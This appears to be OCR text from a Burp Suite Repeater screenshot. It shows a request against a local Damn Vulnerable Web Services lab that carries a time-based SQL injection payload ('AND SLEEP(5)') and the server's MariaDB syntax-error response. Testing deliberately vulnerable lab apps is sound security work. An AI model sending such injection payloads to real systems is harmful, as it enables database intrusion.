 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: https://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/%20AND%20SLEEP%285%29
HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 18:28:27 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 161
Connection: close
Content-Type: text/html; charset=UTF-8
You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use
near 'AND SLEEP(5)' at line 1
? < + > Type a search term 0 matches
Done 380 bytes | 12 millis